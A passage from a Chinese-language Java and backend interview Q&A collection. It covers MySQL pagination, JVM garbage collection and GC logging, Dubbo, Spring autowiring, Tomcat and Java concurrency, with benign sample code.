- 减少故障修复时间:如果系统故障只影响表的一部份分区,只需修复部分分区,比修复整个表花的时间少
- 维护轻松:独产管理公区比管理单个大表轻松
- 均衡 I/O:把表的不同分区分配到不同的磁盘,平衡 I/O
- 改善性能:对大表的查询、增加、修改等操作可以分解到表的不同分区来并行执行,加快执行速度
- 在使用层是感觉不到分区的存在
介绍一下Dubbo?
Dubbo 是一个分布式、高性能、透明化的 RPC 服务框架,提供服务自动注册、自动发现等高效服务治理方案, 可以和 Spring 框架无缝集成
处理过大量的key同一时间过期吗?需要注意什么?
大量的 key 集中在某个时间点过期,Redis 可能会出现短暂的卡顿现象。如果访问量大的情况下,还可能出现缓存雪崩
处理办法:可以在时间上加一个随机值,分散过期时间点
MySQL 单表上亿,怎么优化分页查询?
1、表容量的问题
首先,MySQL 不管怎么优化也是很难支持单表一亿数据量带查询条件的分页查询,需要提前考虑分表分库。单表设计以 200-500 万为宜;优化的好,单表数据到一两千万,性能也还行。出现那么单表那么大的数据量,已经是设计问题了。
2、总页数的问题
页面不需要显示总页数,仅显示附近的页码,这样可以避免单表总行数的查询。
需要显示总页数,这种情况就比较难处理一些。首先 MySQL 的 MyISAM 引擎把一个表的总行数记录在磁盘中,查询 count(*) 可以直接返回;InnoDB 引擎是一行行读出来累加计数,大数据量时性能堪忧,大几秒甚至几十秒都有可能(我相信你一定遇到过)。所以 MyISAM 的总行数查询速度是比 InnoDB 快的,但这个快也仅限于不带 where 条件的。MyISAM 还有一个硬伤,不支持事务。
如何既支持事务又快速的查出总数呢?
使用 InnoDB 引擎,新建一张表记录业务表的总数,新增、删除各自在同一事务中增减总行数然后查询,保证事务的一致性和隔离性。当然,这里更新总行数要借助分布式锁或 CAS 方式更新记录总数的表。
3、具体的 SQL 优化
新增表记录业务表的总数,也是无法彻底解决带查询条件的总行数查询慢的问题。这里只能借助具体的 SQL 优化。
不带条件 + 自增 id 字段连续
这种理想情况就不讨论了,通过 pageNo 和 pageSize 算出 id 的起始与结束值
where id >= ? and id <?
where id between
where id >= ? limit 10
就可以直接搞定了。
带查询条件 + 主键 id 不连续
这种就是我们最需要解决的情况。使用 limit 分页,有个查询耗时与起始记录的位置成正比的问题,所以不能直接使用。
可以这样根据主键进行关联查询
select * from table t1
join (select id from table where condition limit 10) t2
on t1.id = t2.id
order by t1.id asc
其中 condition 是包含索引的查询条件,使用 id 字段进行具体信息的关联回查。当然查询条件 condition 中索引是否生效对性能影响也很大。
索引没有生效的一些情况:
- 组合索引的「最左前缀」原则
- or 的使用可能导致索引未生效,可使用 union all 替代
- like 查询以 % 开头
- 对 null 值判断
- 使用 != 或 <> 操作符
- 索引列上使用计算、函数
4、其他解法
- 继续优化数据库配置
- 提升数据库服务器硬件性能
- 引入大数据组件
- 引入大型商业数据库或者非关系型数据库解决大表问题
PS:
MySQL 大表分页问题,一般效果比较好的是,使用记录页面最大最小 ID 或统计表优化 count 查询。
从面试回答问题的角度看,如果能结合索引的实现,比如 InnoDB 的索引使用 B+ 树,子查询中索引如何生效与失效,说清楚问题的本质是就是用空间去换取查询时间,把问题提高到计算机原理(I/O、CPU 之间的权衡)、数据结构与算法的层面去阐述,肯定会加分不少。
如何开启和查看 GC 日志?
常见的 GC 日志开启参数包括:
- -Xloggc:filename,指定日志文件路径
- -XX:+PrintGC,打印 GC 基本信息
- -XX:+PrintGCDetails,打印 GC 详细信息
- -XX:+PrintGCTimeStamps,打印 GC 时间戳
- -XX:+PrintGCDateStamps,打印 GC 日期与时间
- -XX:+PrintHeapAtGC,打印 GC 前后的堆、方法区、元空间可用容量变化
- -XX:+PrintTenuringDistribution,打印熬过收集后剩余对象的年龄分布信息,有助于 MaxTenuringThreshold 参数调优设置
- -XX:+PrintAdaptiveSizePolicy,打印收集器自动设置堆空间各分代区域大小、收集目标等自动调节的相关信息
- -XX:+PrintGCApplicationConcurrentTime,打印 GC 过程中用户线程并发时间
- -XX:+PrintGCApplicationStoppedTime,打印 GC 过程中用户线程停顿时间
- -XX:+HeapDumpOnOutOfMemoryError,堆 oom 时自动 dump
- -XX:HeapDumpPath,堆 oom 时 dump 文件路径
Java 9 JVM 日志模块进行了重构,参数格式发生变化,这个需要知道。
GC 日志输出的格式,会随着上面的参数不同而发生变化。关注各个分代的内存使用情况、垃圾回收次数、垃圾回收的原因、垃圾回收占用的时间、吞吐量、用户线程停顿时间。
借助工具可视化工具可以更方便的分析,在线工具 GCeasy;离线版可以使用 GCViewer。
如果现场环境不允许,可以使用 JDK 自带的 jstat 工具监控观察 GC 情况。
说说Oracle的导入导出方式?
- dmp 文件方式:使用 oracle 命令行工具 exp/imp
- 导出为 sql 脚本,不适合有二进制大字段
- 使用第三方工具,如:PL/SQL,可以导出二进制数据(pde),也可以导出 sql 脚本
常见加密算法有哪些?是否对称?
- 常用的对称加密算法:DES、AES、3DES、RC2、RC4
- 常用的非对称加密算法:RSA、DSA、ECC
- 单向散列函数的加密算法:MD5、SHA
分析:
- LinkedList 实现 List 接口
- TreeMap 继承自 AbstractMap
- AbstractSet 实现 Set 接口
日期类型如何格式化?字符串如何转日期?
//日期格式为字符串
DateFormat sdf = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
String s = sdf.format(new Date());
//字符串转日期
DateFormat sdf = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
String s = "2019-10-31 22:53:10";
Date date = sdf.parse(s);
为什么Java中一个类可以实现多个接口,但只能继承一个类?
多继承会产生钻石问题(菱形继承)
- 类 B 和类 C 继承自类 A,且都重写了类 A 中的同一个方法
- 类 D 同时继承了类 B 和类 C
- 对于类 B、C 重写的类 A 中的方法,类 D 会继承哪一个?这里就会产生歧义
- 考虑到这种二义性问题,Java 不支持多重继承
Java 支持类实现多接口
- 接口中的方法是抽象的,一个类实现可以多个接口
- 假设这些接口中存在相同方法(方法名与参数相同),在实现接口时,这个方法需要实现类来实现,并不会出现二义性的问题
从 JDK1.8 开始,接口中允许有静态方法和方法默认实现。当检测到实现类中实现的多个接口中有相同的默认已实现的方法,编译报错
PS:在JDK 1.5 上实践,接口可以多继承接口
package constxiong.interview;
/**
* 测试继承多接口,实现相同方法
* 从 JDK1.8 开始,接口中允许有静态方法和方法默认实现
* 当检测到实现类中实现的多个接口中有相同的默认已实现的方法,编译报错
* @author ConstXiong
* @date 2019-11-21 10:58:33
*/
public class TestImplementsMulitInterface implements InterfaceA, InterfaceB {
public void hello() {
System.out.println("hello");
}
}
interface InterfaceA {
void hello();
static void sayHello() {
System.out.println("InterfaceA static: say hello");
}
default void sayBye() {
System.out.println("InterfaceA default: say bye");
}
}
interface InterfaceB {
void hello();
static void sayHello() {
System.out.println("InterfaceB static: say hello");
}
// default void sayBye() {
// System.out.println("InterfaceB default: say bye");
// }
}
什么是装箱?什么是拆箱?装箱和拆箱的执行过程?常见问题?
1、什么是装箱?什么是拆箱?
装箱:基本类型转变为包装器类型的过程。
拆箱:包装器类型转变为基本类型的过程。
//JDK1.5之前是不支持自动装箱和自动拆箱的,定义Integer对象,必须
Integer i = new Integer(8);
//JDK1.5开始,提供了自动装箱的功能,定义Integer对象可以这样
Integer i = 8;
int n = i;//自动拆箱
2、装箱和拆箱的执行过程?
- 装箱是通过调用包装器类的 valueOf 方法实现的
- 拆箱是通过调用包装器类的 xxxValue 方法实现的,xxx代表对应的基本数据类型。
- 如int装箱的时候自动调用Integer的valueOf(int)方法;Integer拆箱的时候自动调用Integer的intValue方法。
3、常见问题?
- 整型的包装类 valueOf 方法返回对象时,在常用的取值范围内,会返回缓存对象。
- 浮点型的包装类 valueOf 方法返回新的对象。
- 布尔型的包装类 valueOf 方法 Boolean类的静态常量 TRUE | FALSE。
实验代码
Integer i1 = 100;
Integer i2 = 100;
Integer i3 = 200;
Integer i4 = 200;
System.out.println(i1 == i2);//true
System.out.println(i3 == i4);//false
Double d1 = 100.0;
Double d2 = 100.0;
Double d3 = 200.0;
Double d4 = 200.0;
System.out.println(d1 == d2);//false
System.out.println(d3 == d4);//false
Boolean b1 = false;
Boolean b2 = false;
Boolean b3 = true;
Boolean b4 = true;
System.out.println(b1 == b2);//true
System.out.println(b3 == b4);//true
- 包含算术运算会触发自动拆箱。
- 存在大量自动装箱的过程,如果装箱返回的包装对象不是从缓存中获取,会创建很多新的对象,比较消耗内存。
Integer s1 = 0;
long t1 = System.currentTimeMillis();
for(int i = 0; i <1000 * 10000; i++){
s1 += i;
}
long t2 = System.currentTimeMillis();
System.out.println("使用Integer,递增相加耗时:" + (t2 - t1));//使用Integer,递增相加耗时:68
int s2 = 0;
long t3 = System.currentTimeMillis();
for(int i = 0; i <1000 * 10000; i++){
s2 += i;
}
long t4 = System.currentTimeMillis();
System.out.println("使用int,递增相加耗时:" + (t4 - t3));//使用int,递增相加耗时:6
ps:可深入研究一下 javap 命令,看下自动拆箱、装箱后的class文件组成。
看一下 JDK 中 Byte、Short、Character、Integer、Long、Boolean、Float、Double的 valueOf 和 xxxValue 方法的源码(xxx代表基本类型如intValue)。
Spring中ObjectFactory与BeanFactory的区别
ObjectFactory 与 BeanFactory 均提供依赖查找的能力。
ObjectFactory 仅关注一个或一种类型的 Bean 依赖查找,自身不具备依赖查找的能力,能力由 BeanFactory 输出;BeanFactory 提供了单一类型、集合类型以及层次性等多种依赖查找的方式。
linux指令-which
PATH 中搜索某个系统命令的位置,并返回第一个搜索结果
which 命令,可以看到某个系统命令是否存在,执行命令的位置
which ls 查看 ls 命令的执行文件位置
说一下垃圾分代收集的过程
分为新生代和老年代,新生代默认占总空间的 1/3,老年代默认占 2/3。
新生代使用复制算法,有 3 个分区:Eden、To Survivor、From Survivor,它们的默认占比是 8:1:1。
当新生代中的 Eden 区内存不足时,就会触发 Minor GC,过程如下:
- 在 Eden 区执行了第一次 GC 之后,存活的对象会被移动到其中一个 Survivor 分区;
- Eden 区再次 GC,这时会采用复制算法,将 Eden 和 from 区一起清理,存活的对象会被复制到 to 区;
- 移动一次,对象年龄加 1,对象年龄大于一定阀值会直接移动到老年代
- Survivor 区相同年龄所有对象大小的总和 > (Survivor 区内存大小 * 这个目标使用率)时,大于或等于该年龄的对象直接进入老年代。其中这个使用率通过 -XX:TargetSurvivorRatio 指定,默认为 50%
- Survivor 区内存不足会发生担保分配
- 超过指定大小的对象可以直接进入老年代
- Major GC,指的是老年代的垃圾清理,但并未找到明确说明何时在进行Major GC
- FullGC,整个堆的垃圾收集,触发条件:
1.每次晋升到老年代的对象平均大小>老年代剩余空间
2.MinorGC后存活的对象超过了老年代剩余空间
3.元空间不足
4.System.gc() 可能会引起
5.CMS GC异常,promotion failed:MinorGC时,survivor空间放不下,对象只能放入老年代,而老年代也放不下造成;concurrent mode failure:GC时,同时有对象要放入老年代,而老年代空间不足造成
6.堆内存分配很大的对象
Dubbo和Spring Cloud的区别
- 定位:Dubbo 专注 RPC 和服务治理;Spirng Cloud 是一个微服务架构生态
- 性能:Dubbo 强于 SpringCloud(主要是通信协议的影响)
- 功能范围:Dubbo 诞生于面向服务架构时代,是一个分布式、高性能、透明化的 RPC 服务框架,提供服务自动注册、自动发现等高效服务治理方案;Spring Cloud 诞生于微服务架构时代,基于 Spring、SpringBoot,关注微服务的方方面面,提供整套的组件支持
- 通信协议:Dubbo 使用 Netty,基于 TCP 协议传输,用 Hessian 序列化完成 RPC 通信;SpringCloud 是基于 Http 协议 + Rest 风格接口通信。Http 请求报文更大,占用带宽更多;Rest 比 RPC 灵活
- 更新维护:Dubbo 曾停止更新,2017年重启维护,中文社区文档较为全面;一直保持高速更新,社区活跃
Dubbo 构建的微服务架构像组装电脑,组件选择自由度高、玩不好容易出问题;Spring Cloud 的像品牌机,提供一整套稳定的组件。
介绍一下ForkJoinPool的使用
ForkJoinPool 是 JDK1.7 开始提供的线程池。为了解决 CPU 负载不均衡的问题。如某个较大的任务,被一个线程去执行,而其他线程处于空闲状态。
ForkJoinTask 表示一个任务,ForkJoinTask 的子类中有 RecursiveAction 和 RecursiveTask。
RecursiveAction 无返回结果;RecursiveTask 有返回结果。
重写 RecursiveAction 或 RecursiveTask 的 compute(),完成计算或者可以进行任务拆分。
调用 ForkJoinTask 的 fork() 的方法,可以让其他空闲的线程执行这个 ForkJoinTask;
调用 ForkJoinTask 的 join() 的方法,将多个小任务的结果进行汇总。
无返回值打印任务拆分
package constxiong.interview;
import java.util.concurrent.ForkJoinPool;
import java.util.concurrent.RecursiveAction;
import java.util.concurrent.TimeUnit;
/**
* 测试 ForkJoinPool 线程池的使用
* @author ConstXiong
* @date 2019-06-12 12:05:55
*/
public class TestForkJoinPool {
public static void main(String[] args) throws Exception {
testNoResultTask();//测试使用 ForkJoinPool 无返回值的任务执行
}
/**
* 测试使用 ForkJoinPool 无返回值的任务执行
* @throws Exception
*/
public static void testNoResultTask() throws Exception {
ForkJoinPool pool = new ForkJoinPool();
pool.submit(new PrintTask(1, 200));
pool.awaitTermination(2, TimeUnit.SECONDS);
pool.shutdown();
}
}
/**
* 无返回值的打印任务
* @author ConstXiong
* @date 2019-06-12 12:07:02
*/
class PrintTask extends RecursiveAction {
private static final long serialVersionUID = 1L;
private static final int THRESHOLD = 49;
private int start;
private int end;
public PrintTask(int start, int end) {
super();
this.start = start;
this.end = end;
}
@Override
protected void compute() {
//当结束值比起始值 大于 49 时,按数值区间平均拆分为两个任务;否则直接打印该区间的值
if (end - start <THRESHOLD) {
for (int i = start; i <= end; i++) {
System.out.println(Thread.currentThread().getName() + ", i = " + i);
}
} else {
int middle = (start + end) / 2;
PrintTask firstTask = new PrintTask(start, middle);
PrintTask secondTask = new PrintTask(middle + 1, end);
firstTask.fork();
secondTask.fork();
}
}
}
有返回值计算任务拆分、结果合并
package constxiong.interview;
import java.util.concurrent.ForkJoinPool;
import java.util.concurrent.ForkJoinTask;
import java.util.concurrent.RecursiveTask;
import java.util.concurrent.TimeUnit;
/**
* 测试 ForkJoinPool 线程池的使用
* @author ConstXiong
* @date 2019-06-12 12:05:55
*/
public class TestForkJoinPool {
public static void main(String[] args) throws Exception {
testHasResultTask();//测试使用 ForkJoinPool 有返回值的任务执行,对结果进行合并。计算 1 到 200 的累加和
}
/**
* 测试使用 ForkJoinPool 有返回值的任务执行,对结果进行合并。计算 1 到 200 的累加和
* @throws Exception
*/
public static void testHasResultTask() throws Exception {
int result1 = 0;
for (int i = 1; i <= 200; i++) {
result1 += i;
}
System.out.println("循环计算 1-200 累加值:" + result1);
ForkJoinPool pool = new ForkJoinPool();
ForkJoinTask<Integer> task = pool.submit(new CalculateTask(1, 200));
int result2 = task.get();
System.out.println("并行计算 1-200 累加值:" + result2);
pool.awaitTermination(2, TimeUnit.SECONDS);
pool.shutdown();
}
}
/**
* 有返回值的计算任务
* @author ConstXiong
* @date 2019-06-12 12:07:25
*/
class CalculateTask extends RecursiveTask<Integer> {
private static final long serialVersionUID = 1L;
private static final int THRESHOLD = 49;
private int start;
private int end;
public CalculateTask(int start, int end) {
super();
this.start = start;
this.end = end;
}
@Override
protected Integer compute() {
//当结束值比起始值 大于 49 时,按数值区间平均拆分为两个任务,进行两个任务的累加值汇总;否则直接计算累加值
if (end - start <= THRESHOLD) {
int result = 0;
for (int i = start; i <= end; i++) {
result += i;
}
return result;
} else {
int middle = (start + end) / 2;
CalculateTask firstTask = new CalculateTask(start, middle);
CalculateTask secondTask = new CalculateTask(middle + 1, end);
firstTask.fork();
secondTask.fork();
return firstTask.join() + secondTask.join();
}
}
}
Java中的日期与时间获取与转换?
- JDK1.8 之前,使用 java.util.Calendar
- JDK1.8 提供了 java.time 包
- 还有第三方时间类库 Joda-Time 也可以
package constxiong.interview;
import java.text.SimpleDateFormat;
import java.time.LocalDate;
import java.time.LocalDateTime;
import java.time.LocalTime;
import java.time.MonthDay;
import java.time.Year;
import java.time.format.DateTimeFormatter;
import java.util.Calendar;
import java.util.Date;
/**
* 测试时间和日期
* @author ConstXiong
* @date 2019-11-01 11:05:59
*/
public class TestDateAndTime {
public static void main(String[] args) {
//获取当前的年、月、日、时、分、秒、毫秒、纳秒
//年
System.out.println(Calendar.getInstance().get(Calendar.YEAR));
//JDK 1.8 java.time 包
System.out.println(Year.now());
System.out.println(LocalDate.now().getYear());
//月
System.out.println(Calendar.getInstance().get(Calendar.MONTH)+1);
//JDK 1.8 java.time 包
System.out.println(MonthDay.now().getMonthValue());
System.out.println(LocalDate.now().getMonthValue());
//日
System.out.println(Calendar.getInstance().get(Calendar.DAY_OF_MONTH));
//JDK 1.8 java.time 包
System.out.println(MonthDay.now().getDayOfMonth());
System.out.println(LocalDate.now().getDayOfMonth());
//时
System.out.println(Calendar.getInstance().get(Calendar.HOUR_OF_DAY));
//JDK 1.8 java.time 包
System.out.println(LocalTime.now().getHour());
//分
System.out.println(Calendar.getInstance().get(Calendar.MINUTE));
//JDK 1.8 java.time 包
System.out.println(LocalTime.now().getMinute());
//秒
System.out.println(Calendar.getInstance().get(Calendar.SECOND));
//JDK 1.8 java.time 包
System.out.println(LocalTime.now().getSecond());
//毫秒
System.out.println(Calendar.getInstance().get(Calendar.MILLISECOND));
//纳秒
System.out.println(LocalTime.now().getNano());
//当前时间毫秒数
System.out.println(System.currentTimeMillis());
System.out.println(Calendar.getInstance().getTimeInMillis());
//某月最后一天
//2018-05月最后一天,6月1号往前一天
Calendar c = Calendar.getInstance();
c.set(Calendar.YEAR, 2018);
c.set(Calendar.MONTH, 5);
c.set(Calendar.DAY_OF_MONTH, 1);
c.add(Calendar.DAY_OF_MONTH, -1);
System.out.println(c.get(Calendar.YEAR) + "-" + (c.get(Calendar.MONTH)+1) + "-" + c.get(Calendar.DAY_OF_MONTH));
//JDK 1.8 java.time 包
LocalDate date = LocalDate.of(2019, 6, 1).minusDays(1);
System.out.println(date.getYear() + "-" + date.getMonthValue() + "-" + date.getDayOfMonth());
//格式化日期
System.out.println(new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(new Date()));
//JDK 1.8 java.time 包
System.out.println(LocalDateTime.now().format(DateTimeFormatter.ofPattern("yyyy-MM-dd HH:mm:ss")));
}
}
Redis有哪些适用场景?
- 会话缓存(Session Cache),是 Redis 最常使用的一种情景
- 全页缓存(FPC)
- 用作网络版集合和队
- 排行榜和计数器,Redis 在内存中对数字递增、递减的操作实现的非常好。Set 和 Sorted Set 使得我们在执行这些操作的时候非常简单
- 发布和订阅
线程池中submit()和execute()方法有什么区别?
- execute() 参数 Runnable ;submit() 参数 (Runnable) 或 (Runnable 和 结果 T) 或 (Callable)
- execute() 没有返回值;而 submit() 有返回值
- submit() 的返回值 Future 调用get方法时,可以捕获处理异常
生产环境 CPU 占用过高,你如何解决?
-
top + H 指令找出占用 CPU 最高的进程的 pid
-
top -H -p
在该进程中找到,哪些线程占用的 CPU 最高的线程,记录下 tid
-
jstack -l > threads.txt,导出进程的线程栈信息到文本,导出出现异常的话,加上 -F 参数
-
将 tid 转换为十六进制,在 threads.txt 中搜索,查到对应的线程代码执行栈,在代码中查找占 CPU 比较高的原因。其中 tid 转十六进制,可以借助 Linux 的 printf “%x” tid 指令
我用上述方法查到过,jvm 多条线程疯狂 full gc 导致的CPU 100% 的问题和 JDK1.6 HashMap 并发 put 导致线程 CPU 100% 的问题
以下语句是否会使用索引?
不会,因为列涉及到运算,不会使用索引
什么是java序列化?什么情况下需要序列化?
序列化:将 Java 对象转换成字节流的过程。
反序列化:将字节流转换成 Java 对象的过程。
当 Java 对象需要在网络上传输 或者 持久化存储到文件中时,就需要对 Java 对象进行序列化处理。
序列化的实现:类实现 Serializable 接口,这个接口没有需要实现的方法。实现 Serializable 接口是为了告诉 jvm 这个类的对象可以被序列化。
注意事项:
- 某个类可以被序列化,则其子类也可以被序列化
- 对象中的某个属性是对象类型,需要序列化也必须实现 Serializable 接口
- 声明为 static 和 transient 的成员变量,不能被序列化。static 成员变量是描述类级别的属性,transient 表示临时数据
- 反序列化读取序列化对象的顺序要保持一致
具体使用
package constxiong.interview;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
/**
* 测试序列化,反序列化
* @author ConstXiong
* @date 2019-06-17 09:31:22
*/
public class TestSerializable implements Serializable {
private static final long serialVersionUID = 5887391604554532906L;
private int id;
private String name;
public TestSerializable(int id, String name) {
this.id = id;
this.name = name;
}
@Override
public String toString() {
return "TestSerializable [id=" + id + ", name=" + name + "]";
}
@SuppressWarnings("resource")
public static void main(String[] args) throws IOException, ClassNotFoundException {
//序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("TestSerializable.obj"));
oos.writeObject("测试序列化");
oos.writeObject(618);
TestSerializable test = new TestSerializable(1, "ConstXiong");
oos.writeObject(test);
//反序列化
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("TestSerializable.obj"));
System.out.println((String)ois.readObject());
System.out.println((Integer)ois.readObject());
System.out.println((TestSerializable)ois.readObject());
}
}
打印结果:
测试序列化
618
TestSerializable [id=1, name=ConstXiong]
异常的设计原则有哪些?
- 不要将异常处理用于正常的控制流
- 对可以恢复的情况使用受检异常,对编程错误使用运行时异常
- 避免不必要的使用受检异常
- 优先使用标准的异常
- 每个方法抛出的异常都要有文档
- 保持异常的原子性
- 不要在 catch 中忽略掉捕获到的异常
abstract关键字的作用是什么?
- 可以修饰类和方法
- 不能修饰属性和构造方法
- abstract 修饰的类是抽象类,需要被继承
- abstract 修饰的方法是抽象方法,需要子类被重写
为什么String类被设计用final修饰?
- String 类是最常用的类之一,为了效率,禁止被继承和重写
- 为了安全。String 类中有很多调用底层的本地方法,调用了操作系统的 API,如果方法可以重写,可能被植入恶意代码,破坏程序。Java 的安全性也体现在这里。
Mybaits 的优缺点
优点:
- 消除 JDBC 中的重复代码
- 可以在 XML 或注解中直接编写 SQL 语句,比较灵活,方便对 SQL 的优化与调整
- SQL 写在 XML 中,与代码解耦,按照对应关系方便管理
- XML 中提供了动态 SQL 的标签,方便根据条件拼接 SQL
- 提供了 XML、注解与 Java 对象的映射机制
- 与 Spring 集成比较方便
缺点:
- 字段较多、关联表多时,编写 SQL 工作量较大
- SQL 语句依赖了数据库特性,会导致程序的移植性较差,切换数据库困难
Dubbo适用于哪些场景?
- RPC 分布式服务,拆分应用进行服务化,提高开发效率,调优性能,节省竞争资源
- 配置管理,解决服务的地址信息剧增,配置困难的问题
- 服务依赖,解决服务间依赖关系错踪复杂的问题
- 服务扩容,解决随着访问量的不断增大,动态扩展服务提供方的机器的问题
MySQL显示表前 50 行
SELECT * FROM tablename LIMIT 0,50;
spring boot有哪些方式可以实现热部署?
- Spring Loaded
- spring-boot-devtools
- JRebel插件
说说Tomcat的模块架构
Tomcat 是一个 Web 容器,包含 HTTP 服务器 + Servlet 容器。
Web 容器的两个核心功能:
- 处理 Socket 连接,处理网络字节流与 Request 和 Response 对象的转化
- 加载和管理 Servlet,处理 Request 请求
Tomcat 的两个核心组件连接器(Connector)和容器(Container)来分别做这两件事情。连接器负责对外连接,容器负责内部对请求的处理。
Tomcat 的核心模块:
- Server:Catalina Servlet 容器。Tomcat 提供了 Server 接口的一个默认实现,通常不需要用户自己去实现。在 Server 容器中,可以包含一个或多个 Service 组件。
- Service:存活在 Server 内部的中间组件,它将一个或多个连接器(Connector)组件绑定到一个单独的引擎(Engine)上。Service 也很少由用户定制,Tomcat 也提供了 Service 接口的默认实现。
- Connector:连接器,处理与客户端的通信,它负责接收客户请求,以及向客户返回响应结果。在 Tomcat 中,有多个连接器可以使用。
- Engine:Servlet 引擎,表示一个特定的 Service 的请求处理流水线,从连接器接收和处理所有的请求,将响应返回给适合的连接器,通过连接器传输给用户。在 Tomcat 中,每个 Service 只能包含一个 Engine。可以通过实现 Engine 接口提供自定义的引擎。
- Host:一个虚拟主机,一个引擎可以包含多个 Host。Tomcat 给出了 Host 接口的默认实现 StandardHost。
- Context:一个 Web 应用程序,运行在特定的虚拟主机中。一个 Host 可以包含多个Context,每个 Context 都有一个唯一的路径。通常不需要创建自定义的 Context,Tomcat 给出了 Context 接口的默认实现 StandardContext。
为什么说 MyBatis 是半自动 ORM?
说 MyBatis 是 半自动 ORM 最主要的一个原因是,它需要在 XML 或者注解里通过手动或插件生成 SQL,才能完成 SQL 执行结果与对象映射绑定。
索引的种类有哪些?
- 普通索引:最基本的索引,没有任何约束限制。
- 唯一索引:和普通索引类似,但是具有唯一性约束,可以有 null
- 主键索引:特殊的唯一索引,不允许有 null,一张表最多一个主键索引
- 组合索引:多列值组成一个索引,用于组合搜索,效率大于索引合并
- 全文索引:对文本的内容进行分词、搜索
- 覆盖索引:查询列要被所建的索引覆盖,不必读取数据行
如何保证多个线程同时启动?
可以 wait()、notify() 实现;也可以使用发令枪 CountDownLatch 实现。
CountDownLatch 实现较简单,如下:
package constxiong.interview;
import java.util.concurrent.CountDownLatch;
/**
* 测试同时启动多个线程
* @author ConstXiong
*/
public class TestCountDownLatch {
private static CountDownLatch cld = new CountDownLatch(10);
public static void main(String[] args) {
for (int i = 0; i <10; i++) {
Thread t = new Thread(new Runnable() {
public void run() {
try {
cld.await();//将线程阻塞在此,等待所有线程都调用完start()方法,一起执行
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println(Thread.currentThread().getName() + ":" + System.currentTimeMillis());
}
});
t.start();
cld.countDown();
}
}
}
使用过MySQL的存储过程吗?介绍一下
- 存储过程(Stored Procedure)是数据库中一种存储复杂程序,供外部程序调用的一种数据库对象
- 是一段 SQL 语句集,被编译保存在数据库中
- 可命名并传入参数来调用执行
- 可在存储过程中加入业务逻辑和流程
- 可在存储过程中创建表,更新数据,删除数据等
- 可通过把 SQL 语句封装在容易使用的单元中,简化复杂的操作
使用递归输出某个目录下所有子目录和文件
package constxiong.interview;
import java.io.File;
/**
* 使用递归输出某个目录下所有子目录和文件
* @author ConstXiong
* @date 2019-10-23 15:16:32
*/
public class TestPrintDirAndFiles {
public static void main(String[] args) {
print(new File("E:/"));
}
private static void print(File file) {
System.out.println(file.getAbsolutePath());
if (file.isDirectory()) {
File[] files = file.listFiles();
for (File f : files) {
print(f);
}
}
}
}
spring自动装配bean有哪些方式?
Spring 中自动装配 autowire 机制是指,由 Spring Ioc 容器负责把所需要的 bean,自动查找和赋值到当前在创建 bean 的属性中,无需手动设置 bean 的属性。
1、基于 xml 配置 bean 的装配方式:
- no:默认的方式是不进行自动装配的,需要通过手工设置 ref 属性来进行装配 bean。
- byName:通过 bean 的名称进行自动装配,如果一个 bean 的 property 与另一 bean 的 name 相同,就进行自动装配。
- byType:通过参数的数据类型进行自动装配。
- constructor:通过构造函数进行装配,并且构造函数的参数通过 byType 进行装配。
- autodetect:自动探测,如果有构造方法,通过 construct 的方式自动装配,否则使用 byType 的方式自动装配。( 已弃用)
方式的定义在 AutowireCapableBeanFactory.AUTOWIRE_NO
AUTOWIRE_BY_NAME
AUTOWIRE_BY_TYPE
AUTOWIRE_CONSTRUCTOR
AUTOWIRE_AUTODETECT
2、基于注解完成 bean 的装配
- @Autowired、@Resource、@Inject 都可以实现 bean 的注入
@Autowired 是 Spring 推出的,功能最为强大,可以作用于 构造方法、setter 方法、参数、成员变量、注解(用于自定义扩展注解)
@Resource 是 JSR-250 的规范推出
@Inject 是 JSR-330 的规范推出 - @Value 可以注入配置信息
@Autowired、@Inject、@Value 的解析工作是在 AutowiredAnnotationBeanPostProcessor 内,如何源码 1
@Resource 的解析工作是在 CommonAnnotationBeanPostProcessor 内,如何源码 2
源码 1、
public AutowiredAnnotationBeanPostProcessor() {
this.autowiredAnnotationTypes.add(Autowired.class);
this.autowiredAnnotationTypes.add(Value.class);
try {
this.autowiredAnnotationTypes.add((Class<? extends Annotation>)
ClassUtils.forName("javax.inject.Inject", AutowiredAnnotationBeanPostProcessor.class.getClassLoader()));
logger.trace("JSR-330 'javax.inject.Inject' annotation found and supported for autowiring");
}
catch (ClassNotFoundException ex) {
// JSR-330 API not available - simply skip.
}
}
源码 2、
static {
...
resourceAnnotationTypes.add(Resource.class);
...
}
基于 xml 的代码示例
1、no 方式
spring 配置文件,使用 ref 参数注入 bean,必须要有对象的 setter 方法,这里即 Person 的 setFr 方法。
没有 因没有注入 fr 属性,会报空指针错误。
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context.xsd">
<bean id="person" class="constxiong.interview.assemble.Person" autowire="no">
<property name="fr" ref="fr"></property>
</bean>
<bean id="fr" class="constxiong.interview.assemble.FishingRod"></bean>
</beans>
鱼竿 bean
package constxiong.interview.assemble;
/**
* 鱼竿
* @author ConstXiong
* @date 2019-07-17 09:53:15
*/
public class FishingRod {
/**
* 被使用
*/
public void used() {
System.out.println("钓鱼...");
}
}
人 bean
package constxiong.interview.assemble;
/**
* 人
* @author ConstXiong
* @date 2019-07-17 09:54:56
*/
public class Person {
private FishingRod fr;
/**
* 钓鱼
*/
public void fish() {
fr.used();
}
public void setFr(FishingRod fr) {
this.fr = fr;
}
}
测试代码
package constxiong.interview.assemble;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
public class AssembleTest {
public static void main(String[] args) {
ApplicationContext context = new ClassPathXmlApplicationContext("spring_assemble.xml");
Person person = (Person)context.getBean("person");
person.fish();
}
}
2、byName 也是需要相应的 setter 方法才能注入
修改 spring 配置文件 autowire=“byName”
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
